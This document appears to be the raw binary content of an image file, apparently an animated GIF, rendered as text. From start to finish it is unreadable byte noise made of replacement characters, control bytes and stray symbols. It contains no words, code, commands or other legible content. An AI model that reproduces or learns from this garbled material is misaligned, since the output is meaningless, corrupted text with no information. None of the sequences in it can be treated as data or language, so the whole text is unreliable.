@#`����J�ܽפ��#�͚��X%P�[�f��h�j���� ��	X4+tF�@M�4��S����l�#��*z������z  �<�]���Ĩ�ە�'���9"��;���	ѭ�4�@��Q�P`	��7�`cj��ם����>ެ�H�#�Pʠ���;��h������M �L�X�  �P��=;���+�T�eN��	���b'0���p��UPc`8�X�W% �%`����ۤ!P�������}j4��;��7e�h�,�e�p�[���JNn�p�U��Ƃ��q� }�J#"�$���J+N����-�Α�F���I��}ߌ��@X��^/J�=PS@�������)-�s<��=��T���4�ͼ9[Q-2�pN�-AY0���	��Ǿ�r~�[ [�D��1p��|`�oX`$T%���1U��;��YK0N�0��dN�pB��	kKEPk+�bx@22��{��A��A5`e /qpY���=Ph���bU&6�0��B��	��˲ay�UAK��C{j�S��g;_F�Jq!��i��k�R��n�,f���	���@	�N	���K��P�}�y| �a_�����&_�S$wr���O���/?��i�p;���{�:���&�a;���yz�n�/�'�q��l�E�q�O ���//�d;��	6f���y�Vo�o�˿k@���qsI�����E�rz�k�P7�l�P�~`��L���<ɕ ��a'�V�a�2~���^/����!���?/�k��H/�@p˕��h ����Y!y�3}�3�$������O{�q�����@p&�r�M|���Ĥ��I�^��S!i��� C}�0�3ԧ�M<��G}��Q���d�RC�Ip���������������������� C C0C ~B���������X�������������C�n� ���� -u���@-I��������������@-I�� :�R� �������Wd������ C0C����@-:��0:������ M����r�:0���ΰ-�C ~B����C�������� �������0�h:��������� d�C���� �?����I��C�� _�C�ϐd����M�� �������`��C���� ����� �����0���R�0�PC�������C0���������@I�� m�1�����ϰ����v���� � � ������������������Uq������ˠ������C0H�w�����I���������ϐd�ΰd������ ~U���������������0C0�0�PM����������d�C ��U��ǎd�ΰ������M ���������������@I���ˠI���e�d0�������������������P����4I�� ~��� ���C0y��Рǎ���0������X����������� C0C�R�_����4I�� ~����� I��0-5������`�UA��ΰ����� �I���ΐsc� ����� �^����4C�������:0�������������@I���ΐa*��RC���� �h:����0y��������� ����L�������C�C�������7����P��������������������CP�������@��������@����`��A���@M���ΰ7������ �����p���70�������0����70�P:�� ����Ϡ�����@���@I���ء�����1����������������C�CPC ~���0Ip�z���������ΰI����C�� ��π��� Ǟ��� ����Ϡ:�ΰM � ��� �F��C@I��� ~����:���sd�ϰd�M0���A�����0C �����p�U�7 `���C�������4d�� �����_d ��� ~,�����70� ������������p�����0�������p!M���IP�d����0L���C`d�ϰ� M��0L�I0�0аIp쇯˰C ��� ���w!�����������0�G~!M��0���	�ΰ��Ԣ���`�aC���� C���4: ��sd��`�M ��� !�
 � ,    d N  � kԘ������n4i�dO�AF� |����\B��D�!���0��fP1s�F�6�� ��A4���s @��!���s���EM��K�|8���Go�\����2`ohy�#��o,��JI0�ϝ ll���G�+9~�P:�<D�Ρ�
.���ɒF�W"�:�j�AΈ>c���+7J��GC

�MP�I�y��Tr�ƕ|?Q�f�)X��QD�3��g��u/X8�4Ă�T�5�b�A���X؄�g�� �52��6�y���f	W�VSj��K���mK)��sL<gCؽ`�Pܠ[b>��C@�/4�3� �,j�D�M�� �	�th���D���&\�A*F�0�09D�N�E�XW�O���@��Fg��&�l���g�q���Û�� 5� h��R�D�|���_<,��dp�,��EN�A��s��$ŕ��Us���y(:��j9�ª�)W X���BaZ0q�h^��<�`��� �~P ��#B�TD���B����e&�-�&��8�H4�
_�.@��Ay���u��T�1�90�B|  �O�>))N�=�\/���f��A>\�Q.D,ۜT�ځ��+�D�>�f�� +��`C��tdk�A�i1^,�Q�S���D>���\ a��f���J|� �&�2L��h@1�R���QQ2a�M ��۬��}7��R�b��.Kv��y+c]@WdD�z=2�2� ��H��#d.R��t� w�<T g�F��v��ũ�2������� pe�d�bC��aU0Ÿh4�R�c��Kl�G�dI �|L��F��1Q�^�9�|#��`!R��Grs����DX`P�G<��o"�Aj �&ɋ�H��h�b5x �d�#� UH�x���� I�A����\qA΀>�Oj�R��f 2+`����r�zM�8R0NS�.-,8FxI��	�X��,0<PI��p728�oZ��J��{���_���^���� ' "b��<U�N���7�O,o\i�P�>%�	��U��"& �1���ΐ�L`kW�����QRK	���U0���bu<-�	6hN�ƫ��a1���з|�0�jp�#L�qh_s��j5�{�,��.��RfQ k��Ć�D�����n�ES�d �ȸ�	8��Y_#B�aU����<'��Vd����D�B�\l0�E�_(h��D��xhS��8? e����&Ҁͅ2bFx��f�9�="�I������?r!�T���� 'hq�`hw5<A]�������K�����0��ڭ�O�[`~@�T�l@��*����q�;�%�����>k|�Bf�O�܀Ep5H��Y�ȧ�A���Y�|��ZHXIvZ�`�p�B���*&�m��G��rŠoW����7�������I�'Y�%����, ���e�TV,���q/��Hb��%Γ\�{��w<������#��r��;�����q�]��ͥ��gW�[��І����"�wՏC��b���`�� $D�覱|��n�9.A������]��7gH)B�;�S��Q��P� �"AI��X�pN�2W��a~@���f5h�og<�l (�x�Y����K�  k"�9m�\d�B2�݆������t� '���56��l�UX����3�M{�'B9�93�/�}��(c�L-�RE!�������P85�Ib���I�w��і��s�d��7��J�at(�ߐ�!=Bulh㤢䶄��]@�b��t��8T�����$��7����lk��  &��f�~NI>��6��-J`aȪ� f;��9�HM�@h�D p	�ܨ$��I4�$�A�0�a���̢]yp9!WKvvp��a��R�a8�x/��SF� -��]���~��۩���m�c��[p}&v�6��.\�P _�Ȃ�^�����@�&��G� l�,�7:�_�4�6��x�����Y�Aȝ�DB�)�˂��<�3��A����}8�G�6y�	*`�S�^��ò"B5hf��8B��,~�^1m�Q�@� �G�Qp����E{����~v�̀��L<-Wh� @�du^`���^��@��Z�4>��C�x��A����F�Bv������^!he�¼�1#,� �;V���f8p:��?д��b�2�a�/��hJ�"�}�0�n�
¼��X^�o\>�
}�E }��QkF ��'l��_�9c'�d�	�a90�B��Jf�XhW�M�FU�w)0#5�iRJ�g"Oq1 �/��^@/���@��"!<��XO�ou#4���q �M�g#p|�Wj��L�$��1X� P ]�/�&l���Oϔ�f 2�D�G5��d6p�6\Q ��SƔ�v��Ia0��J�zP`w:�h��n��c�]�wÖ�zd�52��\�$E����� "�V�qp�3�2#�(pR`Z �B!�AzEclp���%0G�nnh{BH_��a���9 !8�O f�$�` TO�_-1>e�ha:Pm��A��vh16 ��! c�p(I|��fRK�RL�U,�,>*�X�SMa-i%4��x] {�x)Ra�-����!���I�(K�E���x (�w~ 6-U)��X��@�t�I��y�j`�� ���� )�w0�>lGЅn�o0��+��i��MH�~\�Ue�9?]�4BK��3�]�+`�Òb!��5�qt�� �� ���/	�(����U9�x�M HO�8�;��±ex0Z9�`]�-yZ�k�yh�!�q�wW���2�Ҝ�yQ�=o�5��2Am�U9�BW���p`l�0�K(�/ ,����X��( #�zQ � l>H ���)� W�ax2�%w�;��I�H����m:���P��!��e �-X�= 3�tW��>8��(�v=?p���T0��8mpD���6w����&	JG����S1S p�pwS�Rz�U�:��{�CT<q���RA<z�q��@�����r��+�mPpazψ�m��T���\pP51Ehy 9m "���&7��I�������+��@!�
�V��`r�t��}�[P�p��Tڪ �u1eg6@@5Pd{	��[�I9�;��t�a�6�.�]��*�p0>@�:#�
`h�� *0[�[�H�1`���4@H��^UYB+�c�P��J)Ҥ>q�A`�y@�!�==A�c�Ԛ�#�p&�Z�Z !�C�*��WzWQ�V�t��%<�.�����arI�8 <9�86�D;�� [�R�Ac0&�p��Jc@��+@'	�vZ��t����r5�i	jJ��=yPX�@6:�B�o�\����()P�]p( �:7���� ��`)Э�m���k�,�t�'H*�4x�; ;1�f�} ���#g�ۯm�(�)@����:G�t۹#p� X9�b`�����韬�#�w�+�v�헨��
�p[��[�8 h�����+��@)�c�@�>�0�v�8�� ��/�˷��|;l'w�u�
@`>�E����Ay���i�=P�˻��K��� �; = 
�8�.�؜�2��w��S��I��<�p�X��#gr;@�y+�`���7Ϋ�c ���[�D;�������ķ檧ǹ��/5�	Ƀ
@����ڋ�~@�$г$@����;���K�" �K	E �0�/;l�)8���@�`&�Mp��@���	�P�;����;��eۿ�;��n�E���nP�g�;,8���J�&$�-�� P�2��d[��|�X��	*0�=�n���=P���c߫Ʋ����KT��1��GpN9��|̣�Ae�&�`� U��P!����������
��V�A�� nz=@2��)���+��`@%P�0��\$Z�� �0�N�	� *���>1�	8�����q �6J�Upϋ`�=`����l���̪ll�mm�QЖ�G�$�j4�*P�	P6}G2�Gp!х{g�";J�ԏ7�p��-OP��U�U`�U��9�*d����%P� ��G�-o��TN "jM�N����Ǝ� ���U0U���e S��8.pթ���a�P�' ���A�M"�i���UG+: /��!-n�N��"-�q5����C�a(�R�`�ې�ۿ�(Q"�폏 ���;�����YP2��[P�2�U�~�a"��\��[�������qNQQ��Q\��B��r��@Ώ��j@�s�>� �2WR��4���>������p���I\�n@	���|�0�S{��j�B0����B�Dr�|?0	�Q{Q����n��?��AS@D�1y�!S�W�����e�]�v����Bs�ƑDN����`��1��ӽS�>�H�.�ro��6��º�q�E�m��X�Nf0B�;*��X��'����A
����a��q.{Or��f0w�i�qL�=�'7�u�DU'6��W�'.��~��m��=q>����W����4sx�{u�%\`g��1M Pkp�z7�E���{����!N����ܮ��-������-q�1�z�7w�U�q��ƻ��E��S�> !�
 � ,    d a  � 	(��@>� �4��@.��CP �5�<���##	��a�QI�Y��r��;��A���d�Ȥ��	\l�x�f`�G�4(P�|tHF��GR�豋S�*�a�䝔A�dy��!h��;g44b�ٛ��\36��a���@#U�P�cA#g�y��cc���!dC�G5~P�6�J"a�,��%D�J��n^�@s����'��gЏb4d��㗊�,xT��YM�uem�%������H���,��y�'��L�_c2M�Ɔ����6��a�`f��P�!��_D��Pp�P�w�W���O�����`��ear�f�y/�(P~3D߅�xH�r�8�e=GYe���\y�X:�D�J|\ј�U��w�aDE������Sj�����G@0�GW\%���1PV�88E{�)@���7<��3��hF>��d���fP�T�a�el�!�	,Ĩ昆64(P���� �5��V��d�DC@�e�ZX��d9���#7�[u	�c�+6���F�h�U�@dt�D:|��r��#<P�'t^��4!�Lp��N8Q�P� �p�.!O����O�f�BȀG� ���RI%��J5�ׅ@��`��P������B�@��>�`���~p��ǳ@u��Fjl�RC�6AF%��J'�t"AJtq�ǎ�ʕ�"���Z�ᄧ*��� �,�5�Q����΍)�q�T��7vs�ޠ�-��b�,���K!���^��1���ؒQQo�K;Z�o��H�ae��i�A����S^~�w�['t|�h!���J+J)QoR�H�Ag:C3d���j��#����'�k�\�s��EX<R�@�� �M@�7ET��e�"K,���*(K$ ��� ���U`ϩe�@Q�Bep����1`5���DH����q��P(�a2���2�<�>���w @�SE)��#a�DR��X�NH���3�^u����7��,9���2�iaA0a�������~B�A|bT��p���`�" ���$J��M�"�8�G��?@PY��^ƻ�<�\�e�Q�g;�JJ�GI�f(�A��4� C��V�T�
4��p��^A�S��؄' �<$.23F�`n@�+L�2|�
�9NY�+����4
4#���0��8�;px���3�5/O�k .Z��bR�����?BB�|�@��3�AI0縆��抗��T½7�P98�����������8�'Y����Ix@��&��KUx��t����`!�rS�h�*>|����`�'NKPB�"�<� n� '����0!�H ���#6�
{"� �i�e�	���L��	,��ސ90���"%���g�2���U����D):�HxB`�MMA<`
�;zC�$c�k&ԧ6lPFi�q�@�ݽdh��"�	�A,a"�!,86�m�_��ո �	��U��O2�̩V�7�/X�kvj-� �n�(�����/��@*���<�%�T-̚K]��3@h �9�c��<m��]E'Z��QhwO{@������
�F3�BX�ܼU��H��'�<� ��B�d�ױ~6��%	tZc`�X�'0��I䓬�i�_y��Nh���
�M; �\��;
��e|���2P�@U=��C_�A�Ԋ@Y�"���b��I<��?bI��
I�x+���F�s����[&$_��Ҥ8t%�!%6��J<:����Î�L���r�}��d*��?�[МE �crx���f��mt�H�6�ד��@i��L�vy	(R��F�|A2�Js�W#_�˗���!���PJhӟ��T���j�i�A� ���y7X�S�v0��T�䢶�7���
QIPb��3g�L������/�'&���Z{{m�g��hn`���&8��f�"�l�
�n�8\���`2T�u�Bc�UF�9�x �lA�@XD�:h����?7���
4�A�V�CP|p���=���@u.�>����Մ�D�G�dO�N~�b�����c�[��e���r��n&!B�K�2�D��=��K�l�nw�+,�і
�I�x[tk����%G���f-_���W���{OﬨCn0��g�!#�!Bmp�I�!��
�q���	b�B�~Z6��k!/���� �#3���<r�(�a�0���'ԋ{�S��6�"n$Iu�d8�L�%c
7
f�S=&��y����w�S�ub�79p��g`=^C�T�c^@��)KE�4&1&3P=�d���:#� c+��|�'�0HSu,�6n�{� o��G�ga��"p�#�%<[�LxA �Oi5���x�u��G7��:�R�/���ei! E�:$�]L���460cP# ��J�j~�Q7���afn�Q�a�xF�'Db+s��2��sbGP3��6���T���+�QG��1s9�"�P�A-s�/�hC�)(a#�]P_%9@ ��ycW:0�\&�#h�w9u ���I) "�kGLp2z�,��F��cH����<P>�?��y��A�U���,!�_��^3&��߅P�rp�d�P060M�fB�qXX��q&�1V�'��4y�u3R*r��o (�+�@    S[N�Sy�TtPW�B�B,@yБW�7�7�2�e�b(�xs U��cӆ���A'����`�*0��	���g�A�p�ҒB�j@R)��GA�P0hl`�1���+\P�4�B(s�0 ,��ma00 �ky��AIu@M@3hR�_B�+��0��3xn��![��#�A0�+�j)'���� ��� ��B_�'�~���#@�^���De�D���U@�Џ�c!u�e����p�hs�x�(�6�P`N����qV	� 0�G�(v0��'F �h^)X�2JhepA0hSG8 '�\*h-k�X�}����'@�h�H2�� ���39�@���, � ��& 0u�;3��eD�/yp2R�Rs C���i����1��(��9Pvy�UZ����������/` z��?0�xz�T� e~qAQK�X���}A���y�j�-'��q��sa�@!�;�{8)��j3��) �Y��W�ӑz [Β���!�HQC�j'�!�,�� ���٥��
*�)���z��S �s��z�G |���)u@usGmMj��k-�J	��I5�)���{���in[�"��EX�q�ybR kP�M,jix�r�_�1�!CS�7�����ʮ����ꥐ�[���<��U��S� P�S�t5p_Ԍ~�>��>��B�w4 76P(�:�U�I2����Z�m�[��z����pC	,u�!|�S0�BRI!��6�h@�z +��u�6 Z�.@����xב + �b�:�@k��J3j�N�P��z�7{���~��2�+S
J	4��!��� � Db�� �5@:o)S�-�qk��6�	P���&��1ᗏ �xr*��y�!f7armPU��q�(�� @c``c��P�ы��ic�-�%���n�ʓ	��z��UI���+��ѵ[`�P�B��A�;�=��W� =0����� �L���=��[��4�����x�<9���yIz�j��y@	��� ¹�	'�� @����| (��!��" ��`�;)��U
��0� m����P��h�&���v��O�0��S�rd�@ (<·�������������{��ZūP��	�ʋ����
�89�U�8�E�()!)t�;�h����7��Ō )|���~��Y�@��;��Q���  �!L)��Ǧl����ܒ��)����93E�5�kf�(|����Kg���c
� G;�+���=��	Uj�|,
�K��+8i�n�@��U�˼���,�pi��xH� D�,�@V�`	Oy�+����E�Ŧ`�\�	\����@=�6������;�8 ]��i��Z����l��C�x� 	�	T@	 	�[7�����Ė|�`�����p�=0ǆ��! �'�U�4ܙ5��Z*�p)��fT
�,��v� ���������� ��:6l�����)pԧ�������PE0�jg�:��Z���3�� Z��
��
� D� Ȍ7q, �C�(�5j�{��m�Л��`�=�8��c�S�� ���&����7��$������v�0L�
�f�� ӷB�;���m�8|�"05)��c �0��	��ۦ���,�M� 93� aL<�{OdV1
�P	� ;)M�~�`ɍ��Y��<"p�6=� �D�aS�	�����೵��I �J������H�p�f��T
� D1���� ����;�mP=�������J �!?P����( �;���I)a����-P��G`8�.��Юn��l� ư�R	 ?�n��*ۏ�^@�� yH��r]*[���8)Źh P���� 
�0Oo7DcjO��V� ݹ��RR7C�i4�>S0	q _K�	�߭�)PJ*j+W�'���kI @���S���l^��`�[:p�0![p`5a���}P���n���ߑ�`����s�(�_Q���n�@��
*�CgL	��2i�	a���} �}�B0'9@X���1"��ni$��Q@�F������4�m��'�:�Ə��m�?����Xx.WPn��������B���Q:�F��;i@��RU#�e��7^V��Z�-������~��)�;�#�����N��_��.x���8f��g�揀'|���J�xc�!2�:0���o�!Af_��;q�����%alO��?\���ĵk��߂-@87anl�p�:${�f�f�*z��9�z ?z�3����#�\K�hpҐ�Y�\	n���?�0Q�?�{ �ׄ����/tz �;`����:�G�m����@���o�{1����l��,k�78�)�-yP(��@���o|���y �`q	�����M`�����y�:!�M`��Ϗ�r˅����+:�������m˨�H�r�8`8������\ɝ���(�戀�l�`�`�O :���?8�������8�i�cm6���n��J,����8�8pӜe+8�f9�f9�f9��o+8��ox	8�8 9v19���_ɹ�P	�`�`_��r	in��ŝp1�p�#,2� ��:@ɦ�8��`�O :pp	���)|1����r��`�?� ������:�	�p�p1(��o#����`�`(��`�p�8p���(�鶂������(l8 ������'�騏(\	:�ǎ8����a�P	:�ŝ`�p1�\Ɉ�8�f� 2��c�?�_	8�cmfi�1��̸��b1�p17�fm�f9�f�@�H�ci�cJ��p1m�f8`J|	a(���(���i��:�¶p�8��#��q	�\ɕ@�(l��̶��H�ŝ��a(|춀i�r_	� 2:p¶�� ��P	: �_��`�
������Ŷ��_l"����(l�p1i�����i��"�(����nr�	���r�� 2r�	�08��P	����ŕ|°��`��8���.28�c��(��Ǟ涀8`i~1����i�	��8�ň��q	8��(�:�������p1����(��"c(���'|	�Pɕ\���8�ŝ����ǎ8`_�	���q	_�	�`��'�����/2r�Y�!��`8`_�r_	8 ��`a`�湐�`<�(��`a_|p�(\	�p	�����r�	�:p�:�Ź�8��ď����p	a'��Pɝ��`r������q	i�i~�)\	����	��8�f����渠�am�r�Ÿ�1(���`�`a:�¶����0���8�f8 �8��>¶��`�@���杀�p�i����0��	i�:`� �(�钣(l��#����p	i��:`
��Ǯ��	ď8�ŝ��`���(��������Ǯ:P	��_�	�o+:�c��i�����ӹ��8��'��p鶢���_������`�p�r�:��8p	n�8��`�s	(l��P	����in�s춀��8��g��a8`ro
įr��b_�f9�f�`� 9:�¶ 80��(�����"�'\	��8`�����`8p	�w	���������:p	�p	�p	 !�
 � ,    d N  � Y$J4�E�	Yd!Ӥɍ-�8���g,��h��&b9�����xc&ț�@��c���D'!D��xb���A�(I���-D�p�+TrT�؄̍/�\xF�L1��Y%$Pfxg<a9'�=\���	�FM w A�/��l�0â�r0ș��b��7'z�f��+jh����!L����]w��k���o���"E�0,��4kTf!=K��'h��"� �.���:�k�o1�>���(~�۠�;G�+C����<X�'�a��pdjH�/t�Zox��h����y��PZ�aGH��f�I���~���[W�p��eK-�2
(�L�PiT� G/̀�@�pEA��%�h��PË{���e��V�#%����7�h�i���O���'X�RD�<��Fd6觟9aC�`Ft��iU&�
k����Y���Of�7�}>���G4(�d�T��D`�D���*n=r���Ox�1C-���n���� �ML�T�,�^q�e�d�T��?A��Dk��R��5����j�Rf"m�6�$�k�N8ń�@H8�(����N*`��_7��͡�5���p^%�)1�<�����;�\A�r�2��X�Ei|LPd0��
ѠA'\���yg_Q��g���܄��N�Esv�� �BE'{��)�A�_ؚC��|��<���Qԋ�O�7܍�F�tL"�Q���'��CIb��d��/V�L�\�1ߢX @����2`�2��;p�Ɓt�a4���aӰO� N�A�!�aQ�s�3�4sA�C<g�7&|}=6�Or�D�,T`���w?�Vl�[�E5��T��H�L35Ԑ�^Wd�@~���<�<���O�p&�d�I���$
Fu0��P�0�P�_�ge�o������>���M�`��Y�z籀�W!X�4.�}`�2��=�CV�~��?&���� �E�
J@a�Hg��`OQ�������d����4�P?����>�<�_�:���),�?v�����i@��E�8C���<��Vf2�v\8�P��L^�W��p����)GP��$Â(�@}̝��9���MK�,g���P�	dw��:�A�ې���b�$K>U��Q2@����R�� p����Yb��$ 	��ωz�� �!��Zb;��J����"��g 2�T���5��".��9CZ��w����~�8��DP,��Ol��L��4Nȁͦ�x���Q�`����x
�ǲ�+�q������5�aOY�A�zd��TtCV�C1����,af0A��T��Az�y$�d���dpT�,����	�KBP� ���f�A�Nv���u�$${c�-!Xf�����5&�<2��2�����M�����s�zQ~L�V��2rt�`��ÀD�6�}l���P>Axh�b��Xβ�`e,���3��aW�\̩3(䁡�3�\��$� � 0�hG���9O�y�Yfw@��5P�7�J�|s�%!���X��m��pE�9��"������Mm"�]b  ����}CE�=>�4r�����R�	2�xp�N`9|�z>���j]A�p�\0 �+��*�Hㅶ���d@����2P� 5����,��$z����{Ȗ����!��6���fPK��G��	d�["����F��,5���	{L+|�w=�!ir� "�a�-���x;���|��H�5U"	�^����� �`JSrLa,p>f���g���<10,�(�$�!+�/������Ae�r`�+��k(�ML� xEk�H5���.�`(E���l� �%d�C�D~�20 ��u, �x!�]��j*4�	����ع���E����0�N���A��I�]��b��\	�b�0�[�>��ހ��u�Z(�O �7�x�k+��/A��NB������������m��DlP��w~-��|�-c�0A�Y�(B0�NMd��a>(��D�Q�G7G�����e4�#���<  ��h;?�"!	|K)�G�%+9`_ʨ��,�\/�/�M�����HWR�D�AOX�2`����^x00mp�,tw�+˃:���A(�4]�r`��ߦ�z�o�#��]ri\��Δ�=8B���� r�H�P�af�6���b��k�m�C��G �U�\���'��r�\]7#���H�D|=p'C�?vh� �H ����@-�;L�$f�5��\@JG�/w y��)d�E�F~~G4IA6Px^�X5�G�:0+Y�&���s� �d��K+3�I�``Na��j �1>�7@�H 4��g�w3�}G��6~D�w��ab�_@- p|�7�E�]D���.r#*�6�W�d;��JH�AD�v�qQ(h+a��x�GY�Tab���]��� Ƿ��S�/1�uK:@L�6Eσ-�D+?!~�w=?�9�3wA*�A�m��x����˄=���x`��e.��dP^0+ft=TQk5m�6���'j0�r0@( 5G�y�X��� ��#%��'˔y>�$Urlh^0MXs #ö�AQl#x?��G~D��)@Q�G/�H����5�*��ǎ�qpT0	ä!�2'#w� ~~��a�vH{x�:�S�6)�(�!�a�iB�2`+P �� (��H �WJ��|>�M�d�Tp Z�Җ- �IC�'��)	}'%+��(pY ��$b�(� �ׅ(@� Z� #���w���|(��7�B�Rf�<Q�g�h}qV��J<��v� ����Z&a� )� �v{I 0��ؗ� ղ0�/6�$9pleI%�8߇";p��	��a=f��ز�:9�� ��[7p^�v+6�!`���I�3-��%��;>P^3��`������qdEf:�m��0��!�B��[���) ؉|� G - -�\5���t�$��q(�PE��G��<�F�7A_�cm0G�����@ �tv'* ����w9��,��zh�3�q��i}d=G�#�	�|T���-;�6P���ܩ�.&�� )�* G�A�4�W)s W�,��;p�i	UP��4_�awd?5�1qa����4�Pm���I�ǅHc ��	 �yAq�`Y�d��2! ��f=\0ls�S%5 m*�G n[��ib�y =0a
�����'ڷ2�T�H3p^�aR�yR)5R�A�כ#
o��;�程k�&� ��%�k"�m�[P$p�`z���/H� ��0O��/�
o6��٤G��9'�i;�Gm@�=Pc���^� ����~�Q&� *PS��*`��4�H�}�ë^S�9 @���JE���0�Q6qR&�����=pJ[�)`7�
<0 Ұ'0(���}`R��z��:隝���02xu�E���0��P����EaR%:��q �� k9Nk�[=�� �
�w�5����p,Pdx���8'ssd;2˩���ZR;@�O˓D�0�+��<�*�% �[�m@*:+
�[��A+��7|c@&՛�C��8�51a0��9���˖O[1�m��Q�������J� ����!7 K��Ȉ����[=�a��(@c �=@��P�)�UЍy�[�ޛ������^�f�PH� �?Qc����6��I�<��&p�*@ӻ�[�S�w��m����ė��( tʓM>�P���m0�(p���1��k1z;+�T>��y��;1��(��Ö�s,����(�0��J]����J�"i2BP��� � �����੸�v�a�
�������z�P©��
y�qz^pE0]��	�����u��RM�O��"�)��k�[��"p�~�݈������|3�;k�����+��{j�w쳴<�>۳=P���ܼ�к�	�	J-G0��4��Vk��ό!S����2s���)P�q ��*��G\x~��0 ��腟�+�����L�0�j �z:�;U���^���|���q� {Z-Q��M �"���
�d��h �Ñp�n`��[SP^�	�-� %0�%�= 5M�B��`��`p�|�GpV�f}�\HʪM����a�] SP�H]}0&�q ]U �X=^='�5��Ւ� 5 %����ME�8PR:Q�c�7"z���Z�4�.?��U B7�|��a��jpڭ}�i 5A��"ϢӰ4�B��"X��}��=p�&��S2d��U@9kگ-�+ݦ��lo�&h�!�K%X<�O3��jR%ʩp�o��+|��2���?�M������q���.�߅���7���G?؍MJ^3��o��OЄ1��0����^u<3;�+�ӈ����of��z@�m@Bz�zP�z�A-�5���?Q�D �7������+&+��'Xd�{B�{�U��ɪ-~�^��z����a�c��h~�A
B�������qh��w�!���q�y ����6��G�#h�;���4:�֔>�K�X�=��j�!f��ss�۾M��@0�|����ȡ�>�>�~� !�
 � ,    d a  � k(Hp`���S��C$>\�� (��a���X�c#�(M�B�%��;h ٱ��,iX��aF� @�Q�L0'�4��'H��!�D2vjXa�?
L\𱬀�̘A�m�%�pyIcw x#&"%�ܠ�с`tdJP�"<jhbPpƛ/o�XhQ��&ZfT�J0$��Q���g�(o-�}=�.Й}��̓h˞s�(A��
��,�(]�`P���2X!ƕ�-�L$�� ���&�`P���(K�|�C�y�P����<M��C�� j 7�q1PYԀ�G�H��v|�@�Zl�yE���Ɩ2�a^��p�N&��Zj<��$2�7XK}WLD�"�ِ�7� �Wh��H.��@|`vFe�Pw	p Ge���\硤F5@�CI.~��QjH�`mA ���0�v�](���	� � �`�Y�i�G��C|4&TK���W����))'��R�$�4�&K�ª��AuL��笝�Re�q�e���}A���5Ԑ�>PJiNDpęgb�\4��o��D�L@'7�J/�$�J��ܢ� 5���"�y�3AƄ\�Qo������E��:+�p@�A-5<�y7��/���z`I	�+�'�v�BQ���`������Z�:�?�PÙ ��Ǵ�a��Bf���R$Ƴ":(T�-�@��(�b.ǣ Ӌ��I'�-fD��PZ �V�J\�F6���G���P�I#B�K�\
��/ 1I��y�*�t� $�p̱'[w2P�����ׂpQ���I�ѓo���� �\�ݡB�5Aq�K�rS����"prF(thJ/�t��(�Xb5$���1���@���5x�!AžAZ�o���5�@d�@j�[v��@��r�1W
R�\�" �z��0a�R��r�ˮ>bX��
?���*4�71�	vx��p�$�Ol <��'�����7(I�D8�1W�H���Tq�ə�V�pD�:��xqo gH���1up�����������!�Q@��d🺀/_��D@�	�Y�L�0Zq@�mb��������Ƥ��DM��L��1�.���`F؄!=��z�F��d.@hLW��S`��H�/*׊:6� ���&n9a���AY|@V�UO0�oB��A_n�B3}`�=$˙ ��'��Ao$�L\��R����v�[  ���+n1
Ax��E/������	�1�E%$�|	�s��hƤֱ�La�T�F�8TA�����������,'� H- ��,z������� .�j�6�A4p��	4 6:�:��24;��u�%�aJ��,ts�5�aѶÌ\��B�ZI�W�W�s���*L�=��VHB��`��0!q*�3�0!��_N��*i��SM�(��0l�?��-�@_��c-�E/�[��r���`��"�
7u��9�������ٓ/���3�@���� oJHc��Z��e|vBAfqG$�T�'��K]��؅�zQO,B .����� 9�	,٫����:auf�e�b-axA+�0�
1�I���=V�+s�E�pq�A]cpL�v�b��M���i=
Q���a�����	^��쌛��߂G�́#l-�(^1
���r��)�z!@΢J10�/XT��$K�ëFe�7q�Ħ3ț� R:;�␃.�1
r�]9y���y�En���b]1=�
�6��	����0�:&\���Z��ޠ-r��2@�8�K]X��<�����(x�`��T�L��OS���8�X9��9�ˑZ���`�i�J��PH)M�P�G3IJz���xe".��&���U8��p0X��T�L��A�����*��I� ��4z�ФB]Q��Y,U9��h���{������R�\g�|P�\���������!wh�M��gb���#��b+AY�lN���d�(6T3���A�"E����spM���BN�$�ޔb������cE~�E�O|ס�90��=_r��F�V� O ]i�p4h֢ ��
�BXͲ �߄
�����V��t�_��.U��A��M[�bK>Ym]~�2$���߰����~)���Ϋ�ng ��x�ñ/r$I6ߖw�+� $^�FS�� �tjcj�`�aI]�?@{����r���6WM�$����k��q�t�s���V�.�v����6r�\��r�BKa�LQp�q�3S�f1 . {�u/AP��c �d~	@L��3�W�/_�XB�cC�3��>/shs�6��i�~�BU�v|GG���� `�}�/~?�eUb�SV�X3�{ TT5!�A�6@�d`e��6��X��X@pA"��%da;�m�7���k @� �g����3pv�6;�horFhfL��-�,�Ll��~OPc��G0�]
8�aZ1:,�A�3�0�$>c���~q�iQc�?���6�k�%oL�O�)B�7+�>��m@e!� �w�C��*�a�_T��4c0>�Ce�A?�Q�AR�����/A�ʄ�fo� p�"rWn�#0<��X�qA7�&xQ ,�;� 0�0� 0�Vhl3,�8E�?0g2'w538x�EÅ\��T('z�"A�+�P1 X��2N��4GA����'!? @i ` rGvM�$�?�PMPsp_��T��9@T�����^�Wm�g�^`9@\`/Q )��E�� ��0�oYɳt\���1E�y�Ncr,"is6ٲZf8�C�$&�J0pa� 8�E�6�K�=�W��C1�3�H #��a�E!��L 0SP��b��F�������h�N@�֧] �r�@�����X�?Yi,�(��?���es�*�+�6@4!���*A�/���|�w�1C)�L3D }���^3/0�_d�Spw� �&��q����\�Q0�3�jPs�;7��C��!�'�A@��M������ P��� �*@ (i�_\8>�a�Aq�2�s�"��0q�q�{�wk�o,2!�(PM��;�*�� t 0-:��� "� �N�,# )׸e��2�6?C�k�l�y��(7����(cJЙ�ȟU�*I����a�@� �M��18��2�����q�-Q塢��1�m�%i7-҉�*��@x� �� `��  ����_�� 7�r�SL�|�8���Iz�[����r5I���(�G0�s��
��"� O���#0��:��b� 0 r�k6�u0!ݩ?���8j�w�*`��;����/�ۊ(�z�� ) 4��#P7_�3:c�;��T�`���2;�,�S"��ƞ�����;�6� +�a ����H'�k�YtCi'�E
i��Q>?� 9�k�rkFh�"�Q*�T}�Q��? P[`@�x�}� *0����Z��ʐ� ��/W�nF$Z�B\[hVF��q�'�r�Y`m@0@�a;�F� �PiK���IIR�W e_�H��YEC�"`G�nG~��m�7��:ȸ[�[�"@�l��`(�����T@+%�AANe#*gN21�ɤ#[G��)��^�&��m�0 �[D� %�[�b�#�I�K{G�*�7e�3P;1>
m�80��#`l+�;+w/�;�_=0\P_aBMp�#@l&� �eʠq�mP$P��KsY�m��IWL�tT$"�P���#04C3�?��� �UP*Pn �5� c���cp0\[л���J�^�Q~?ch�a�֏U
y���	�`m�.��m@�$2�"Kn�*0\=�c��`c�`c��2+�( n�Py���=ТD��[����We<�4�=���`z��@=��yqu!�CȂ|�+� ���*y�U �m��!$@i����ƥI���2h$@���D�
